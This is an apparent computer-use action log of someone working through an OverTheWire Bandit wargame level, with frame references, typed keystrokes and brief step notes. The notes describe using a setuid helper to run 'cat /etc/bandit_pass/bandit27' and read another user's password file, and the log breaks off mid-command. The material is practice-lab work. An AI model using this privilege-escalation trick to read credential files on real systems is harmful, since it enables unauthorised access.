
{"action": "type", "text": " -l"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [309, 292]}

{"action": "mouse_move", "coordinate": [446, 247]}

{"action": "double_click", "coordinate": [376, 223]}

{"action": "double_click", "coordinate": [478, 223]}

Run ./bandit27-do bare to see usage, then ./bandit27-do id to check effective uid
{"action": "type", "text": "./bandit27-do"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "./bandit27-do"}

{"action": "type", "text": "id"}

{"action": "double_click", "coordinate": [342, 355]}

Run ./bandit27-do cat /etc/bandit_pass/bandit27 to print the bandit27 password
{"action": "type", "text": "./bandit27-do"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "/"}

{"action": "type", "text": "/etc/bn"}

{"action": "type", "text": "andit_pass/"}

{"action": "type", "text": "banit"}
